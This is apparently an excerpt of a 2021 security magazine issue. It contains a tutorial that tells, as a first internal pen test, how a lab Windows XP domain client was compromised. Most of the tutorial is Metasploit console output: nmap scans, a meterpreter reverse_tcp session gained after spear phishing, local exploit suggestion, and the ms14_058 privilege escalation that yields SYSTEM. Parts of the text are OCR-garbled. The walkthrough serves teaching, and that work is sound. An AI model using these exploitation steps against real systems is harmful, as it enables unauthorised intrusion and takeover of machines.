

# Hacking Windows Domains: My First Internal Pen test : Scenario 1 : Domain

## Learn How hackers use Process Ghosting in BYPASSING ANTIVIRUS

Crack WEP Passwords in seconds WIRELESS SECURITY

PrintNightmare : LPE with Powershell



# RUN YOUR CLOUD COMPUTER from your SMART DEVICE



STARTING AT \$4.95 /month

## join us on shells.com

# To Advertise with us Contact :

admin@hackercoolmagazine.com

#### Copyright © 2016 Hackercool CyberSecurity (OPC) Pvt Ltd

All rights reserved. No part of this publication may be reproduced, distributed, or transmitted in any form or by any means, including photocopying, recording, or other electronic or mechanical methods, without the prior written permission of the publishe -r, except in the case of brief quotations embodied in critical reviews and certain other noncommercial uses permitted by copyright law. For permission requests, write to the publisher, addressed "Attention: Permissions Coordinator," at the address below.

Any references to historical events, real people, or real places are used fictitiously. Na mes, characters, and places are products of the author's imagination.

Hackercool Cybersecurity (OPC) Pvt Ltd. Banjara Hills, Hyderabad 500034 Telangana, India.

Website : www.hackercoolmagazine.com

Email Address : admin@hackercoolmagazine.com



Information provided in this Magazine is strictly for educational purpose only.

Please don't misuse this knowledge to hack into devices or networks without taking permission. The Magazine will not take any responsibility for misuse of this information. Then you will know the truth and the truth will set you free. John 8:32

# **Editor's Note**

Edition 4 Issue 7

This Issue is a new milestone for Hackercool Magazine in two ways. First, this Issue brings the first Real World Hacking Scenario of attacking a Windows Domain and second this Issue also brings first Wireless hacking scenario. As I already announced to our readers, we almost covered all the hacking secnarios involving Windows workgrou -p networks.

With most of the companies having Windows Domain networks, it only becomes logical that our Magazine has to include scenarios based on Domain networks.

The first and foremost scenario has been intentionally made simple so that our readers can understand how a Windows Domain works and how hacking works in in a Window s domain compared to to a Windows workgroup. It also almost simulates the first interna -l pen test I performed as an amateur ethical hacker although I changed some things to make the scenario more interesting.

The first wireless hacking scenario was possible due to the new Alfa Wireless Adapter I was able to buy on EMI. Wireless Hacking is one of the most interesting fields of ethical hacking and we are already late in bringing wireless hacking into our magazine. Although, we started one tutorial in this issue itself, it will begin to get interesting from the next Issue when we start with the the basics of Wireless hacking.

Apart from this, this Issue also covers ghosting of a process to bypass antivirus which happens to be the latest antivirus bypass technique. And how could we not involve the the print nightmare vulnerability. Our readers will see how print nightmare vulnerability is exploited to elevate privileges on a Windows 10 system.

Apart from this, all our regular features are present.

c.k.chakravarthi

""OFTEN WHEN AN APT GROUP RECEIVES A LOT OF PUBLIC ATTENTION, EITHER IN SECURITY RESEARCH OR POLITICALLY, IT GOES TO GROUND FOR A BIT UNTIL THE HEAT IS OFF," - KEVIN LIVELLI, DIRECTOR THREAT INTELLIGENCE, RISKIQ

# INSIDE

See what our Hackercool Magazine July 2021 Issue has in store for you.

- 1. Hacking Windows Domain : Scenario 1 First Internal Pen test.
- 2. Metasploit This Month : Haserl File Download, Redis Extrcator, Apache Druid Modules and more
- 3. Bypassing Antivirus : Process Ghosting
- 4. PrintNightmare : Exploiting Privilege Ecscalation
- 5. Wireless Security : Cracking WEP passwords in seconds
- 6. Online Security : How does Pegasus spyware work and is my phome at risk?
- 7. Hacking Q & A : Answers to some of the questions our readers ask.

Downloads

Other Resources

#### **<u>First Internal Pen Test</u>**

### Hacking Windows Domain : "Scenario 1 : Domain"

Hi Hackercoolians. In our previous Issues, we have covered almost all the hacking scenarios like target system placed behind a Router, Attacker system placed behind a Router etc. We have also covered a scenario where we hacked into one system behind a router and then using that system as foothold, we gained access to all other systems in the same network.

However, all these scenarios involved a workgroup and not a domain network. We have covered the difference between a Windows Work Group network and a Windows Domain network in our March 2021 Issue. In the same issue, our readers have seen how to create a Windows Active Directory Domain hacking lab.

This is our first scenario that deals with hacking the Windows domain but this is not the last. We have planned many hacking scenarios involving Windows Domain network. As already suggested in our teaser, we will start with the most basic hacking scenario. For this hacking scenario, we have used Windows Server 2003 Standard as a domain controller and Windows XP Professional SP3 as its client.

You may need to have a look at hacking lab section of March 2021 Issue in order to know how to create this lab. To understand this scenario better, you may also need to go through our previous issue (May 2021 Issue) to gain knowledge about spear phishing.

As stated we will start with the most basic hacking scenario which we named "Scenario 1 : Domain". In this scenario, we will first gain access to the client (windows XP SP3) and then to move to capture the domain controller. Windows XP SP3 doesn't have any antivirus installed but Firewall will be turned on. The attacker System (Kali Linux) will be connected to the client system but is not a part of the Windows domain network.

You may get doubt as to in which scenario, the Attacker system is connected to the target network in Real world. Well, we have one scenario in Real World where the attacker system is connected to the target network. That scenario is internal pen test scenario.

While performing an internal penetration test, ethical hacker has fore knowledge about the target network like operating systems, services active etc. This pen test is done to simulate the insider attack i.e the attack in which a company's employee can be the hacker. It can also simulate another scenario in which the black hat hacker gains control of a system in the internal network of the company.

In our scenario, however, the attacker will not have any foreknowledge about the company's network. Also note that Windows XP SP3 we are using is not vulnerable to ms08\_067 vulnerability (we will not exploit this even if it is vulnerable). We have chosen this scenario so that our readers can get a good understanding of how hacking in Windows domains works. In our succeeding Issues we will harden the domain network. There is another reason too that came into consideration. That is availability of RAM on our system. More about that later. Now let's start with the scenario. I was nervous even though I had no need to be. After taking my CEH certification, I joined as an Intern in a Cyber Security company. After 6 months of waiting on the sidelines observing employees of the company performing penetration tests and vulnerability assessments, I got my first chance to perform a penetration test.

After practicing and solving lot of capture the flags, this was my first hands on experience of a penetration test. Of course, all this was happening under the watchful eyes of an experienced penetration tester who was an employee of the company. Officially he is doing this pen test.

He gave me one advice before sitting in front of the laptop. Don't do anything that could damage the system on the target network. Why am I nervous? I don't know. This was an Internal pen test that should simulate what an insider could do if he goes rogue. The goal is to hack a clien -t system in the Windows Domain network of the company and then gain control of the Domain Controller.

The good thing was I was connected to the client system in Windows Domain but not a part of the Windows Domain. So I started of my attacker system (Kali) and ran the tool netdiscover to find LIVE systems on my network.



I found three open ports which was very usual. If this is a Windows system, there was a firewall protecting it. Next I performed a verbose scan with Nmap to get more clarity about the services running on these open ports.

-(kali�kali)-[~] -\$ sudo nmap -sV 192.168.36.201 Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-19 22:12 EDT Nmap scan report for 192.168.36.201 Host is up (0.0015s latency). Not shown: 997 closed ports VERSION PORT STATE SERVICE 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds MAC Address: 00:0C:29:CD:8F:4C (VMware) Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows xp Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 7.88 seconds \_\_\_(kali⊛kali)-[~] \_\_\$ This was a Windows system and most probably windows XP. Next, I tried Nmap with operation system detect option. —(kali�kali)-[~] └<u>\$ sudo nmap -sV -A 192.168.36.201</u> Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-19 22:14 EDT Nmap scan report for 192.168.36.201 Host is up (0.0011s latency). Not shown: 997 closed ports STATE SERVICE PORT VERSION 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds MAC Address: 00:0C:29:CD:8F:4C (VMware) Device type: general purpose Running: Microsoft Windows XP OS CPE: cpe:/o:microsoft:windows xp::sp2 cpe:/o:microsoft:windows xp::sp3 OS details: Microsoft Windows XP SP2 or SP3 Network Distance: 1 hop Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/ o:microsoft:windows xp Host script results: | clock-skew: 1s nbstat: NetBIOS name: ADMINBAB-F51DC1, NetBIOS user: <unknown>, NetBIOS MA C: 00:0c:29:cd:8f:4c (VMware) smb-security-mode: account used: guest authentication level: user challenge response: supported message signing: disabled (dangerous, but default) smb2-time: Protocol negotiation failed (SMB2)

TRACEROUTE HOP RTT

HOP RTT ADDRESS

1 1.15 ms 192.168.36.201

The target operating system is either windows XP SP2 or SP3. I started Metasploit and checked whether if the target was vulnerable to Ms 08\_067 vulnerability. It was not.

msf6 exploit(windows/smb/ms08\_067\_netapi) > set rhosts 192.168.36.201
rhosts => 192.168.36.201
msf6 exploit(windows/smb/ms08\_067\_netapi) > check
[\*] 192.168.36.201:445 - The target is not exploitable.
msf6 exploit(windows/smb/ms08\_067\_netapi) >

After checking various options through which I could gain access to the target system, my senior suggested spear phishing was the only way to gain initial access to the foothold system. Of course, an insider has knowledge about email addresses of the other employees. So he set up a spear phis -hing campaign (explained in detail in our May 2021 Issue) that resulted in a meterpreter session on the target.

msf6 > use exploit/multi/handler [\*] Using configured payload generic/shell\_reverse\_tcp msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse\_tcp payload => windows/meterpreter/reverse tcp msf6 exploit(multi/handler) > set lhost 192.168.36.171 lhost => 192.168.36.171 msf6 exploit(multi/handler) > set lport 4466 lport => 4466 msf6 exploit(multi/handler) > run [\*] Started reverse TCP handler on 192.168.36.171:4466 [\*] Sending stage (175174 bytes) to 192.168.36.201 [\*] Meterpreter session 1 opened (192.168.36.171:4466 -> 192.168.36.201:1196 ) at 2021-07-21 04:02:32 -0400 meterpreter > sysinfo Computer : ADMINBAB-F51DC1 : Windows XP (5.1 Build 2600, Service Pack 3). **0**S Architecture : x86 System Language : en\_US : SMALLBUSINESS Domain Logged On Users : 2 Meterpreter : x86/windows meterpreter > getuid Server username: SMALLBUSINESS\prathul meterpreter >

The target is a Windows XP Service pack 3 and I got privileges of a user named Prathul on the target. As can be seen, I am running with Limited privileges. It's time for some privilege escalation . The hashdump and getsystem commands that worked so good on windows XP SP2 did not work on this target.

"The only crime that has been proven is the hack. That is the story." - Ramon Fonseca

meterpreter > hashdump [-] priv passwd get sam hashes: Operation failed: The parameter is incorrect meterpreter > getsystem [-] priv elevate getsystem: Operation failed: This function is not supported on this system. The following was attempted: [-] Named Pipe Impersonation (In Memory/Admin) [-] Named Pipe Impersonation (Dropper/Admin) [-] Token Duplication (In Memory/Admin) [-] Named Pipe Impersonation (RPCSS variant) meterpreter > My senior sported a evil smile on his face after seeing me typing this commands. I got in the Shell as if impulsively and ran some commands inadvertently. meterpreter > shell Process 328 created. Channel 1 created. Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:\Documents and Settings\prathul.SMALLBUSINESS\Desktop>net user net user User accounts for \\ADMINBAB-F51DC1 HelpAssistant Administrator Guest SUPPORT 388945a0 prathul The command completed successfully. C:\Documents and Settings\prathul.SMALLBUSINESS\Desktop> I confirmed that this system was part of a domain using the echo%userdoamin% command. C:\Documents and Settings\prathul.SMALLBUSINESS\Desktop>hostname hostname adminbab-f51dc1 C:\Documents and Settings\prathul.SMALLBUSINESS\Desktop>echo %userdomain% echo %userdomain% SMALLBUSINESS C:\Documents and Settings\prathul.SMALLBUSINESS\Desktop>

The domain name was smallbusiness. I got back to meterpreter and tried ipconfig command to see all the interfaces of the target system.

| Background channel 1? [y/N] y<br>meterpreter > ipconfig                             |
|-------------------------------------------------------------------------------------|
| Interface 1                                                                         |
| Name : MS TCP Loopback interface<br>Hardware MAC : 00:00:00:00:00:00<br>MTU : 1520  |
| IPv4 Address : 127.0.0.1                                                            |
| Interface 2                                                                         |
| Name : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Mini                |
| Hardware MAC : 00:0c:29:cd:8f:42                                                    |
| IPv4 Address : 192.168.0.10                                                         |
| IPV4 NetHask : 255.255.255.0                                                        |
| Interface 3                                                                         |
| <pre>Name : VMware Accelerated AMD PCNet Adapter - Packet Scheduler Minip ort</pre> |
| Hardware MAC : 00:0c:29:cd:8f:4c                                                    |
| IPv4 Address : 192.168.36.201                                                       |
| IPv4 Netmask : 255.255.255.0                                                        |

It was evident my nervousness was taking over me. It took some time to recover. I realized that I need to get SYSTEM privileges on the initial foot hold system before trying to gain access on the domain controller. So I ran the exploit\_suggester module of Metasploit to find any local privilege escalation exploits available for the target.



| <pre>msf6 &gt; use 0 msf6 post(multi/recon/local_exploit_suggester) &gt; show options</pre>                                                                                                    |                    |             |                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------|-------------|--------------------------------------------------------------------|--|--|--|
| Module options (post/multi/recon/local_exploit_suggester):                                                                                                    |                    |             |                                                                    |  |  |  |
| Name                                                                                                    | Current Setting    | Required    | Description                                                        |  |  |  |
| SESSION                                                                                                    |                    | yes         | The session to run this mod                                        |  |  |  |
| SHOWDESCRIPTION                                                                                                    | false              | yes         | Displays a detailed descrip<br>tion for the available expl<br>oits |  |  |  |
| <pre>msf6 post(multi/red</pre>                                                                                                    | con/local_exploit_ | _suggester) | ) > run                                                            |  |  |  |
| <pre>msf6 post(multi/recon/local_exploit_suggester) &gt; run [*] 192.168.36.201 - Collecting local exploits for x86/windows [*] 192.168.36.201 - 37 exploit checks are being tried [+] 192.168.36.201 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated. [+] 192.168.36.201 - exploit/windows/local/ms14_058_track_popup_menu: The ta rget appears to be vulnerable. [+] 192.168.36.201 - exploit/windows/local/ms15_051_client_copy_image: The t arget appears to be vulnerable. [+] 192.168.36.201 - exploit/windows/local/ms16_016_webdav: The service is r unning, but could not be validated. [*] Post module execution completed msf6 post(multi/recon/local_exploit_suggester) &gt;</pre> |                    |             |                                                                    |  |  |  |
| The Exploit suggester module suggested four exploits of which two of them could not be validate-<br>d. I thought it would be good to try ms14_058_track_popup_menu exploit.                                                                                                    |                    |             |                                                                    |  |  |  |

The ms14\_058\_track\_popup\_menu module exploits a Null pointer Dereference vulnerability in win32k.sys. This vulnerability can be triggered using TrackPopupMenu. The null pointer dereference can be abused to achieve remote code execution under some special conditio ns. Operating systems vulnerable to this include Windows XP SP3, Windows 2003 SP2, Windows 7 SP1 and Windows 2008. I load the exploit and check if the target is indeed vulnerable to this vulnerability.

msf6 post(multi/recon/local\_exploit\_suggester) > back

msf6 > use exploit/windows/local/ms14\_058\_track\_popup\_menu
[\*] No payload configured, defaulting to windows/meterpreter/reverse\_tcp
msf6 exploit(windows/local/ms14\_058\_track\_popup\_menu) > show options

Module options (exploit/windows/local/ms14\_058\_track\_popup\_menu):

| Name    | Current Setting | Required | Description                        |
|---------|-----------------|----------|------------------------------------|
|         |                 |          |                                    |
| SESSION |                 | yes      | The session to run this module on. |

| Payload opti                                                                                                    | ons (windows/mete                                                                                            | rpreter/re                                              | verse_tcp):                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Name                                                                                                    | Current Setting                                                                                              | Required                                                | Description                                                                                                    |  |  |
| EXITFUNC                                                                                                    | thread                                                                                                    | yes                                                     | Exit technique (Accepted: '', seh,                                                                                                    |  |  |
| LHOST                                                                                                    | 192.168.36.171                                                                                               | yes                                                     | Thread, process, none)<br>The listen address (an interface m<br>av be specified)                                                                                                    |  |  |
| LPORT                                                                                                    | 4444                                                                                                    | yes                                                     | The listen port                                                                                                    |  |  |
| <pre>msf6 exploit session =&gt; 1 msf6 exploit [*] The targe msf6 exploit I successfully get</pre>                                                                                                    | (windows/local/ms:<br>(windows/local/ms:<br>et appears to be v<br>(windows/local/ms:<br>canother meterpreter | 14_058_trac<br>14_058_trac<br>vulnerable<br>14_058_trac | <pre>ck_popup_menu) &gt; set session 1 ck_popup_menu) &gt; check . ck_popup_menu) &gt;  ck_popup_menu) &gt;  ck_ck_popup_menu) &gt;  ck_ck_popup_menu) &gt;  ck_ck_popup_menu) &gt;  ck_ck_ck_ck_ck_ck_ck_ck_ck_ck_ck_ck_ck_c</pre> |  |  |
| SYSTEM privile                                                                                                    | ges.                                                                                                    |                                                         |                                                                                                    |  |  |
| <pre>[-] Handler failed to bind to 192.168.36.171:4444: [*] Started reverse TCP handler on 0.0.0.0:4444 [*] Launching notepad to host the exploit [+] Process 1872 launched. [*] Reflectively injecting the exploit DLL into 1872 [*] Injecting exploit into 1872 [*] Exploit injected. Injecting payload into 1872 [*] Payload injected. Executing exploit [+] Exploit finished, wait for (hopefully privileged) payload execution to c</pre> |                                                                                                    |                                                         |                                                                                                    |  |  |
| <pre>[*] Sending stage (175174 bytes) to 192.168.36.201 [*] Meterpreter session 2 opened (192.168.36.171:4444 -&gt; 192.168.36.201:4262 ) at 2021-07-21 04:58:21 -0400</pre>                                                                                                    |                                                                                                    |                                                         |                                                                                                    |  |  |
| <pre>meterpreter &gt; sysinfo<br/>Computer : ADMINBAB-F51DC1<br/>OS : Windows XP (5.1 Build 2600, Service Pack 3).<br/>Architecture : x86<br/>System Language : en_US<br/>Domain : SMALLBUSINESS<br/>Logged On Users : 2<br/>Meterpreter : x86/windows<br/>meterpreter &gt; getuid<br/>Server username: NT AUTHORITY\SYSTEM<br/>meterpreter &gt; </pre>                                                                                        |                                                                                                    |                                                         |                                                                                                    |  |  |
